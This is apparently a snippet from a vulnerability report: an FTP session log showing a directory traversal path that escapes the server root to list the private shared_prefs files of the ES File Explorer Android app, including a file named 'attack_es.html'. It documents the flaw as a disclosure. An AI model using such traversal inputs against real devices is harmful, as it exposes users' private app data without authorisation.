 ftp> pwd
Remote directory: /../../../../../../data/data/com.estrongs.android.pop/shared_p
refs
ftp> ls
227 Entering Passive Mode (192,168,8,172,7,220).
150 Opening data connection for list.
-rw-r--r-- 1 nobody nobody 5639 Nov 27 15:17 com.estrongs.android.pop_pr
eferences.xml
-rw-r--r-- 1 nobody nobody 126 Nov 25 14:12 utils.xml
-rw-r--r-- 1 nobody nobody 201 Nov 27 14:08 new_navi.xml
-rw-r--r-- 1 nobody nobody 425 Nov 27 15:13 _toolbox_prefs.xml
-rw-r--r-- 1 nobody nobody 673 Nov 27 15:14 runtime.xml
-rw-r--r-- 1 nobody nobody 508 Nov 27 15:14 __Baidu_Stat_SDK_SendRem.xm
l
-rw-r--r-- 1 nobody nobody 183 Nov 25 14:12 home_page.xml
-rw-r--r-- 1 nobody nobody 201 Nov 27 15:14 preference.xml
-rw-r--r-- 1 nobody nobody 237 Nov 27 15:14 Event_DB.xml
-rw-r--r-- 1 nobody nobody 950 Nov 25 14:12 documentExtlistdb.xml
-rw-r--r-- 1 nobody nobody 325 Nov 26 16:45 cached_windows.xml
-rw-r--r-- 1 nobody nobody 8487 Nov 26 14:33 sapi_system.xml
-rw-r--r-- 1 nobody nobody 274 Nov 27 15:27 attack_es.html
-rw-r--r-- 1 nobody nobody 145 Nov 26 14:33
www.wooyun.org
226 Transfer complete.